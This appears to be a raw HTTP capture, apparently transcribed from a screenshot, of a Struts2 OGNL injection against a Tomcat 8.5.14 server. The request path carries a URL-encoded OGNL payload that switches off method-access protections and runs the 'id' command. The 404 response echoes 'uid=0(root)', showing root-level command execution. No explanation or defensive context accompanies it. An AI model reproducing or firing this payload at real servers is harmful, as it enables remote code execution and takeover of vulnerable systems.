 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAcces
s.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.
set%28%23_memberAccess%2Ctrue%29%2C%23q%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runti
me%40getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%2C%23q%7D.action HTTP/1.1
Host: :8000
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1137
Date: Wed, 22 Apr 2020 07:31:56 GMT
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp</p><p><b>Description</b>
The origin server did not find a current representation for the target resource or is not willing to disclose that
one exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.14</h3></body></html>